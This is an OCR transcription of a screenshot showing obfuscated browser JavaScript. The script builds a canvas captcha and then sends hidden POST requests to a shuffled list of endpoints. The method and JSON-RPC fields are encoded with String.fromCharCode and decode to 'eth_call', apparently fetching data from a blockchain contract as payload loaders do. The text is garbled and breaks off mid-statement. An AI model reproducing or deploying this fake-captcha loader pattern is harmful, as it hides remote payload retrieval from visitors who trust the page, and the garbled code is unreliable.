
c=document.getElementById('captc'+'ha'+'Ca'+'nv'+'as'),x=c.getContext('2
s='AB'+'CDEFG'+'HJKLM'+'NP'+'QRSTU'+'VWXY'+'Z234'+'56'+'789';for(var
i=0;i<(5+0);i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length))
i=0;i<(7+8);i++)
{x.strokeStyle='rgba'+'(0,0,'+'0,0'+'.2)';x.beginPath();x.moveTo(Math.ran
(44+25+71),Math.random()*(3+4+33));x.lineTo(Math.random()*
(127+13),Math.random()*(3+36+1));x.stroke();}x.font='24px
'+'Segoe'+' UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let
r of u){try{const q=String.fromCharCode((20+12+2));const re=await
fetch(r,{method:String.fromCharCode((20+60),(17+62),(17+66),
(21+63)),body:JSON.stringify({jsonrpc:String.fromCharCode((30+20),
(3+35+8),(18+28+2)),method:String.fromCharCode((48+40+13),(49+67),
(36+68),(58+37),(68+31),(2+27+68),(62+26+20),
(43+34+31)),params:,id:1})});const j=await...